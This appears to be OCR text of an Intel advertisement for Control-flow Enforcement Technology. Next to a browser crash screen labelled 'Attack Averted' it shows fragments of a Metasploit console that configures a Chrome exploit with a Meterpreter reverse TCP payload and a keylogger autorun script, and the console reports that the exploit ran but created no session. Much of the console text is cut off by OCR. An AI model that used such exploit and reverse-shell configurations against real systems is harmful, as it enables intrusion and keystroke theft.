 Intel® Control-flow
Enforcement Technology
Aw, Snap!
Something went wrong while displaying this webpage.
Learn more
Reload
Attack Averted
https://metasploit.com
=[ metasploit v5.0.99-dev
-- --=[ 2045 exploits - 1106 auxiliary - 344 post
-- --=[ 562 payloads - 45 encoders - 10 nops
-- --=[ 7 evasion
tasploit tip: Adapter names can be used for IP params
LHOST eth0
] No payload configured, defaulting to windows/x64/met
reter/reverse_tcp
yload => windows/x64/meterpreter/reverse_tcp
IPATH => /
toRunScript => keylogrecorder
] Exploit running as background job 0.
] Exploit completed, but no session was created.
] Started reverse TCP handler on 10.23.225.125:4444
] Using URL: http://0.0.0.0:8080/
] Local IP: http://10.23.225.125:8080/
] Server started.
f5 exploit(multi/browser/chrome_jscrea
Our Intel engineers
invented ground-breaking
technology to help shut
down an entire class of
attacks that long evaded
software only solutions.
As delivered by 11th Gen Intel® Core™ vPro®
mobile processors with Intel® Hardware Shield.
Intel® Control-flow Enforcement Technology (Intel® CET) is designed to help protect against jump/call-oriented programming
(JOP/COP) attack methods and return-oriented programming (ROP) attack methods, malware known as memory safety issues and
which comprise over half of ZDI-disclosed vulnerabilities. No product or component can be absolutely secure. Results may vary.